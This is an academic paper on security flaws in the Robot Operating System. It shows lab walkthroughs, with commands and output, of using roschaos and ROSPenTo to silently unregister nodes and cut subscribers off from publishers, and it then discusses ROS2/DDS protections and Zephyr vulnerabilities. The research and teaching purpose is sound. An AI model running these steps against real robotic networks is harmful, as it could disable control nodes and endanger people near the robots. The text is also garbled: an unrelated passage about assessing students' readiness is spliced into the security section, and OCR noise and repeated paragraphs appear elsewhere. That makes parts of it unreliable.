# **Analysis of Attacks on Robotic Operation System**

Elena Basan *<sup>1</sup> ,* Nikita Sushkin *<sup>1</sup> ,* Oleg Khabarov *<sup>1</sup> ,* Oleg Makarevich *<sup>1</sup>* and Ivan Azarov *<sup>2</sup>*

*<sup>1</sup> Southern Federal University, 2 Chekhov St., Taganrog, 347928, Russia <sup>2</sup> North-Caucasus Federal University, 2, Kulakov prospect, Stavropol, 355029, Russia*

#### **Abstract**

The latest version of ROS was released on May 23 this year, and according to the developers, there will be no more new versions. The future belongs to ROS2.mA robots or robotic system is often a modular system where each module communicates with other modules. In ROS terminology, such modules are called nodes, and they can communicate in a subscriberpublisher or client-server fashion. There is also a special Master node, which is responsible for the initial linking of ordinary nodes. ROS was not designed with security considerations in mind, i.e. ensuring the «three pillars» - confidentiality, integrity or authenticity. Consequently, ROS becomes a tidbit for attackers. They can listen to traffic; Disable individual nodes; Replace nodes. The situation was further simplified when utilities for auditing the security of ROS systems appeared in the public domain: Roschaos, Rospento. In addition, the developers of ROS applications independently implemented protection measures to prevent these threats.

### **Keywords**

secure-ROS, ROS systems, ROS security tool, secure framework, modular framework, ROS tools, security mechanisms, robotic operating system, security challenges

## **1. Introduction**

ROS (Robot Operating System) is the most popular platform in the field of research robotics, created by Willow Garage and now supported by the Open-Source Robotics Foundation (OSRF). The main goal of ROS is to provide a unified and open-source software framework for controlling robots in a variety of real and simulated environments. ROS is not the first such attempt: a Wikipedia search for "software for robots" finds 15 such projects. However, Willow Garage is no ordinary group of programmers making free software [1]. With solid funding, strong technical expertise, and a wellplanned series of development milestones, Willow Garage has sparked a kind of programming fever among robotics, creating hundreds of custom ROS packages already created in just a few short years [2]. ROS now includes software for tasks ranging from navigation and localization (SLAM), 3D object recognition, action planning, multi-arm motion control, machine learning, and even billiards [3].

ROS can run on various versions of Linux, MacOS X, and partly on Microsoft Windows. However, the easiest way to get started is to use Ubuntu Linux, as this OS is officially supported by OSRF.

However, ROS was not designed with security considerations in mind. With some basic knowledge of how ROS works internally, it is easy to manipulate.

ROS makes a clear distinction between app control (like finding a publisher for a topic I want to subscribe to) and data transfer. The former is handled through the XML-RPC API, and the latter is handled by TCP or UDP based communication. In both cases, security concerns regarding confidentiality, integrity or authenticity were not considered. The ROS node does not need to identify or authenticate itself before taking any action. The stateless API also ignores what is happening on the

© 2022 Copyright for this paper by its authors.  $\boxed{6}$   $\boxed{0}$ 

 $\overline{a}$ 

AISMA-2021: International Workshop on Advanced in Information Security Management and Applications, October 1, 2021, Stavropol, Krasnoyarsk, Russia

EMAIL: ebasan@sfedu.ru (Elena Basan), sushkin@sfedu.ru (Nikita Sushkin), habarov@sfedu.ru (Oleg Khabarov), obmakarevich@sfedu.ru (Oleg Makarevich), azarov8282@mail.ru (Ivan Azarov)

ORCID: 0000-0001-6127-4484 (Elena Basan), 0000-0001-8037-7067 (Nikita Sushkin), 0000-0003-0066-8564 (Oleg Makarevich), 0000- 0000-0002-6810-8152 (Ivan Azarov)

Use permitted under Creative Commons License Attribution 4.0 International (CC BY 4.0).

Workshop Nationalists CEUR Workshop Proceedings (CEUR-WS.org)network. While many of these design decisions seem very elegant from a software development standpoint, this opens several attack surfaces in ROS. Apart from the ability to disable individual nodes (as a form of DOS attack), eavesdropping in ROS is easy because there is no encrypted communication [4]. This way, anyone can read the data that the application is sending.

To carry out attacks on ROS applications, you can use two ready-made utilities: roschaos and ROSPenTo. They exploit vulnerabilities in the ROS API [5].

## **2. Unauthenticated registration / deregistration using ROS Master API**

The ROS Master API does not require authentication for registration and deregistration of publishers, subscribers, and services [6]. This leads to a vulnerability that can be easily exploited using off-the-shelf penetration testing tools by an attacker who has access to the internal robotic network [7].

Building a Docker image and running a Docker container:

```
$ docker build -t basic cybersecurity11:latest
 $ docker run -it --name basic_cybersecuirity11 basic_cybersecurity11:latest
Launching ROS nodes and topics participating in the network after starting the container:
 root@xxx:/# rosrun scenario1 talker &
 root@xxx:/# rosrun scenario1 listener
Now let's open and initialize another command line in the same Docker container:
 $ docker exec -it basic cybersecurity11 /bin/bash
 root@xxx:/# . /opt/ros/kinetic/setup.bash
In the newly opened terminal, display a list of nodes and topics:
 root@xxx:/# rosnode list
 /listener
 /publisher
```

```
/rosout
root@d64845e9601e:/# rostopic list
/flag
/rosout
/rosout_agg
```
We are interested in the previously launched nodes / publisher and / subscriber. Both of them communicate via the / flag topic (you can check this either by looking at the source code of the nodes or using the rosnode info command):

```
root @xxx: / # rostopic echo / flag
data: "br \{N \mid (*-E6Nqwb\sqrt{WC}\)"
---data: "br {N (* - E6NgwbyWc"
---data: "br {N (* - E6NgwbyWc"
---
```
Unregister the / publisher node from the / listener node using the roschaos utility for auditing the security of ROS systems:

```
root@xxx:/# rosnode list
/listener
/publisher
/rosout
root@xxx:/# roschaos master unregister node --node_name /publisher
Unregistering /publisher
```

```
You can see that the / listener node has stopped receiving messages. We can check the list of nodes:
 root@xxx:/# rosnode list
```
/listener /rosout

We can observe that ROS Master no longer finds the / publisher node as it is no longer registered. However, the talker process is still running:

root@xxx:/# ps -e PID TTY TIME CMD<br>1 pts/0 00:00:00 lau  $00:00:00$  launch\_script.b 31 pts/0 00:00:00 roscore 42 ? 00:00:01 rosmaster 55 ? 00:00:01 rosout 72 pts/0 00:00:00 bash```
 78 pts/1 00:00:00 bash
 90 pts/0 00:00:00 talker
 108 pts/0 00:00:01 listener
            00:00:00 ps
```
Unauthenticated theme publisher list updates

## **3. Unauthenticated theme publisher list updates**

The publisherUpdate method, which is part of the ROS Slave API, does not require authentication, as you can see from the parameters it takes: publisherUpdate(caller id, topic, publishers)

```
Callback from master of current publisher list for specified topic.
Parameters
        caller id (str)
                 ROS caller ID.
        topic (str)
                 Topic name.
        publishers ([str])
                List of current publishers for topic in the form of XMLRPC 
               URIs
Returns (int, str, int)
         (code, statusMessage, ignore)
```
The main problem is that the nodes of the ROS network do not continuously poll the ROS Master. Instead, they are registered once within the publisherUpdate callback, making them available to any attacker who arbitrarily uses this method [8]. By exploiting this vulnerability, an attacker could potentially change the publisher list of a given topic, affecting selected nodes, while the rest of the ROS network would not be affected and would not notice any changes.

```
$ docker build -t basic_cybersecurity12:latest .
 $ docker run -it –name basic_cybersecurity12 basic_cybersecurity12:latest
Let's start two nodes that exchange data through the topic:
 root@xxx:/# rosrun scenario1 talker &
 root@xxx:/# rosrun scenario1 listener
Let's start and initialize one more command line through the same Docker container:
 $ docker exec –it basic_cybersecurity12 /bin/bash
 root@xxx:/# . /opt/ros/kinetic/setup.bash
And in this second command line, we will display a list of nodes and topics:
 root@d64845e9601e:/# rosnode list
 /listener
 /publisher
 /rosout
 root@xxx:/# rostopic list
 /flag
 /rosout
 /rosout_agg
Among the nodes, we are interested in the / listener and / publisher nodes that we launched earlier,
```
which exchange data through the / flag theme:

```
root@xxx:/# rostopic echo /flag
 data: "br{N(*-E6NgwbyWc"
 ---
 data: "br{N(*-E6NgwbyWc"
 ---
 data: "br{N(*-E6NgwbyWc"
---
```
Unregistering / publisher from / listenerFirst, we need to unregister / publisher from / listener. We will do this using the ROS Master API but notifying only / listener and no other node else. Messages from / publisher will no longer be processed by / listener [9]. All of this will happen without the involvement of the ROS Master (and other non-target nodes such as / publisher). To do all this, we will use the ROSPenTo pentest utility, which can communicate via the XMLRPC protocol with the ROS Master and ROS nodes [10].

```
Let us launch ROSPenTo and analyze the robotic network [11]:
 root@d64845e9601e:/# rospento
 RosPenTo - Penetration testing tool for the Robot Operating System(ROS)
 Copyright(C) 2018 JOANNEUM RESEARCH Forschungsgesellschaft mbH
 This program comes with ABSOLUTELY NO WARRANTY.
 This is free software, and you are welcome to redistribute it under certain 
 conditions.
 For more details see the GNU General Public License at <http://www.gnu.org/licenses/>.
 What do you want to do?
 0: Exit
 1: Analyse system...
 2: Print all analyzed systems
 1
 Please input URI of ROS Master: (e.g. http://localhost:11311/)
 http://localhost:11311/
The analysis result should look something like this [12]:
 System 0: http://127.0.0.1:11311/
 Nodes:
      Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
      Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
      Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
 Topics:
      Topic 0.0: /flag (Type: std_msgs/String)
      Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
      Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
 Services:
      Service 0.3: /listener/get_loggers
      Service 0.2: /listener/set_logger_level
      Service 0.1: /publisher/get_loggers
      Service 0.0: /publisher/set_logger_level
      Service 0.4: /rosout/get_loggers
      Service 0.5: /rosout/set_logger_level
 Communications:
      Communication 0.0:
               Publishers:
                         Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
               Topic 0.0: /flag (Type: std_msgs/String)
               Subscribers:
                         Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
      Communication 0.1:
               Publishers:
                         Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
                         Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
                Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
               Subscribers:
                         Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
      Communication 0.2:
               Publishers:
                         Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
               Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
               Subscribers:
 Parameters:
      Parameter 0.0:
               Name: /roslaunch/uris/host_d64845e9601e__39259
      Parameter 0.1:
               Name: /rosdistro
``````
Parameter 0.2:
         Name: /rosversion
Parameter 0.3:
         Name: /run_id
```
Let us go ahead and unregister / publisher. The first terminal is running a node / listener that receives messages. In the second terminal, where we still have ROSPenTo running, unregister / publisher: What do you want to do?

```
0: Exit
1: Analyse system...
2: Print all analyzed systems
3: Print information about analyzed system...
4: Print nodes of analyzed system...
5: Print node types of analyzed system (Python or C++)...
6: Print topics of analyzed system...
7: Print services of analyzed system...
8: Print communications of analyzed system...
9: Print communications of topic...
10: Print parameters...
11: Update publishers list of subscriber (add)...
12: Update publishers list of subscriber (set)...
13: Update publishers list of subscriber (remove)...
14: Isolate service...
15: Unsubscribe node from parameter (only C++)...
16: Update subscribed parameter at Node (only C++)...
13 (remove subscriber)
To which subscriber do you want to send the publisherUpdate message?
Please enter number of subscriber (e.g.: 0.0):
0.1 (/listener)
Which topic should be affected?
Please enter number of topic (e.g.: 0.0):
0.0 (/flag)
Which publisher(s) do you want to remove?
Please enter number of publisher(s) (e.g.: 0.0,0.1,...):
0.0 (/publisher)
sending publisherUpdate to subscriber '/listener (XmlRpcUri: http://172.17.0.2:36963/)'
over topic '/flag (Type: std_msgs/String)' with publishers ''
PublisherUpdate completed successfully.
```
Now in the first terminal, we can observe that the / listener node has stopped receiving messages. If we turn to the ROS Master API using the standard ROS utilities, we will see that no changes have occurred in the list of nodes:

```
root@19246d9bf44b:/# rosnode list
/listener
/publisher
/rosout
```
If we run the "Analyze system ..." command of the ROSPenTo utility again, we will not notice any changes either.

What really happened: ROSPenTo called the publisherUpdate XML-RPC function with an empty list of publishers as a parameter. This caused the / listener node to assume that there were no publishers available with the / flag theme, and therefore dropped the connection to the / publisher node.

## **4. Security measures**

The ROS developers realized all the flaws in the architecture of their brainchild and released a new version of it. Now communication between nodes takes place according to the DDS standard, which currently has two implementations: Connext Secure 5.3.1 (proprietary); eProsima Fast-RTPS 1.6.0 (open-source)/mmAlso, there is no longer a Master Node in the scheme - all its duties fell on the shoulders of DDS, which means that it is no longer possible to unnoticeably turn off nodes and perform a substitution [13]. However, there is still no encryption out of the box, which means we can still intercept and read messages.The formation of readiness indicator of information security specialists, interaction with employers contributed to increasing the responsibility of all participants in the educational process for the total results. The results of pedagogical monitoring were a clearer organization of practices, improved educational programs of several disciplines, modified educational and methodological complexes, modernized laboratory installations.

Teachers noted the increased interest of students in the learning process. From these positions, the motivational factor for learning was investigated throughout the training period according to the modified methodology.

Dynamics of structural elements of the readiness indicator on average (levels of theoretical knowledge, practical skills) is positive. Individual psychological qualities were assessed by specialists of the professional psychological selection group using a set of psychodiagnostical methods and tests considering modern requirements for an information protection specialist.

The experts of the commission, when assessing the psychological qualities of specialists in the field of information security, made a conclusion on the professional suitability of graduates based on levels of determination, mindfulness, stress resistance and others [14].

To solve the latter problem, the DDS-Security specification was developed, which consists of the so-called. Plugins: authentication plugin, access control (authorization) plugin, cryptography plugin (encryption, decryption, hashing, EDS, etc.), logging plugin and data tagging plugin. The last two are not implemented in the free DDS implementation - eProsima Fast-RTPS [15]. However, the implementation does not always comply with the specification, and here it is the same, attacks are still available, but their complexity is greatly increasing. For example, topology recovery during the handshake stage is because at the very beginning the nodes exchange access control manifests, which contain metainformation that can be used to reconstruct the topology of the robotic network [16].

A consortium of four well-known companies - Intel, NXP, Synopsys and UbiquiOS under the auspices of the Linux Foundation - have created the Zephyr Project, a lightweight, scalable real-time operating system designed to run on resource-constrained devices of various architectures and distributed under the Apache 2.0 license. Unlike ROS, we see a real-time OS implementation here [17].

However, like any software, Zephyr is periodically found to have vulnerabilities, although participation in the development of an IT giant like Intel contributes to an increase in software quality, which means fewer bugs [18]. However, in May of this year, NCC audited Zephyr and found two critical networking stack vulnerabilities:

1) Stack overflow in net\_ipv4\_parse\_hdr\_options. An attacker can infiltrate or execute code inside the kernel when a malicious ICMP packet reaches the device. The screenshot shows how the attacker disabled the device.

2) Insecure parsing of MQTT header, which leads to memory corruption. A remote attacker could send an MQTT packet with a malformed header to cause memory corruption in the Zephyr kernel, which could lead to code execution.

## **5. Conclusion**

The robot operating system is used to develop control applications for robots and unmanned aerial vehicles [19]. Such systems are usually a very important component, since all the logic for controlling the robot is built on them [20-23]. ROS was not designed with security considerations in mind, providing the basics - confidentiality, integrity, or authenticity. Consequently, ROS becomes a tasty morsel for attackers. They can:Listen to traffic; Disable individual nodes; Substitute nodes. The situation became even simpler when utilities for auditing the security of ROS systems appeared in the public domain: roschaos; rospento. ROS application developers have implemented security measures themselves to prevent these threats. If systems fail or fail, then the robot itself and the environment in which it is located may be at risk. To solve the last problem, we developed the DDS-Security specification, which consists of the so-called. plugins: authentication plugin, access control (authorization) plugin, cryptography plugin (encryption, decryption, hashing, EDS, etc.), logging plugin and data tagging plugin. The last two are not implemented in the free implementation of DDS eProsima Fast-RTPS.However, the implementation does not always comply with the specification, and here it is the same, attacks are still available, but their complexity increases greatly. For example, topology recovery during the handshake stage is because, at the very beginning, nodes exchange access control manifests that contain meta-information from which robotic network topologies can be restored.

Our research has shown that ROS is quite vulnerable and requires significant improvement. Using such a system to manage critical applications becomes unacceptable [21]. The developers of ROS realized the shortcomings in the architecture and released a new version of it. Now communication between nodes takes place according to the DDS standard, which currently has two implementations: Connext Secure 5.3.1 (proprietary), eProsima Fast-RTPS 1.6.0 (open-source).

In addition, there is no longer a Master node in the scheme - all its responsibilities fell on the shoulders of DDS, which means that it is no longer possible to silently disable nodes, as well as perform substitution. However, there is still no encryption out of the box, which means that we can still intercept and read messages.ROS2 is becoming more secure; however, a fair number of vulnerabilities are still present. In general, despite the existing vulnerabilities of the operating system, it is a convenient mechanism for developing robot control systems. It is most convenient to collect and receive data from the sensor system and transmit control commands to ROS 2. This is due to the publisher architecture. the subscriber processes appear to be isolated from each other and may not communicate directly with each other, but act through the publisher. At the same time, it is possible to ensure that the publisher will carry out the authorization of processes. One of the directions for ensuring security in this case may be the integration of a mandatory access control model. Provided that it is required to provide an isolated environment and the highest level of protection.

## **6. Acknowledgements**

This research was funded by the Russian Science Foundation grant number 21-79-00194, <https://rscf.ru/project/21-79-00194/> in Southern Federal University.

## **7. References**

- [1] U. -G. Lee, K. -J. Choi and S. -Y. Park, The Design and Implementation of Autonomous Driving Pallet Robot System using ROS, 2021 Twelfth International Conference on Ubiquitous and Future Networks (ICUFN), 2021, pp. 372-374, doi: 10.1109/ICUFN49451.2021.9528735.
- [2] P. Anggraeni, M. Mrabet, M. Defoort and M. Djemai, Development of a wireless communication platform for multiple-mobile robots using ROS, 2018 6th International Conference on Control Engineering & Information Technology (CEIT), 2018, pp. 1-6, doi: 10.1109/CEIT.2018.8751845.
- [3] A. F. Olalekan, J. A. Sagor, M. H. Hasan, and A. S. Oluwatobi, Comparison of Two SLAM Algorithms Provided by ROS (Robot Operating System), 2021 2nd International Conference for Emerging Technology (INCET), 2021, pp. 1-5, doi: 10.1109/INCET51464.2021.9456164.
- [4] X. Zhao, S. Shu, Y. Lan, H. Feng and W. Dong, Security Controller Synthesis for ROS-based Robot,m2020 IEEE 20th International Conference on Software Quality, Reliability and Security Companion (QRS-C), 2020, pp. 472-477, doi: 10.1109/QRS-C51114.2020.00085.
- [5] M. J. Fernandez, P. J. Sanchez-Cuevas, G. Heredia and A. Ollero, Securing UAV communications using ROS with custom ECIES-based method, 2019 Workshop on Research, Education and Development of Unmanned Aerial Systems (RED UAS), 2019, pp. 237-246, doi: 10.1109/REDUAS47371.2019.8999685.
- [6] B. Dieber, S. Kacianka, S. Rass and P. Schartner, Application-level security for ROS-based applications, 2016 IEEE/RSJ International Conference on Intelligent Robots and Systems (IROS), 2016, pp. 4477-4482, doi: 10.1109/IROS.2016.7759659.
- [7] I. Abeykoon and X. Feng, Challenges in ROS Forensics,2019 IEEE SmartWorld, Ubiquitous Intelligence & Computing, Advanced & Trusted Computing, Scalable Computing & Communications, Cloud & Big Data Computing, Internet of People and Smart City Innovation (SmartWorld/SCALCOM/UIC/ATC/CBDCom/IOP/SCI), 2019, pp. 1677-1682, doi: 10.1109/SmartWorld-UIC-ATC-SCALCOM-IOP-SCI.2019.00299.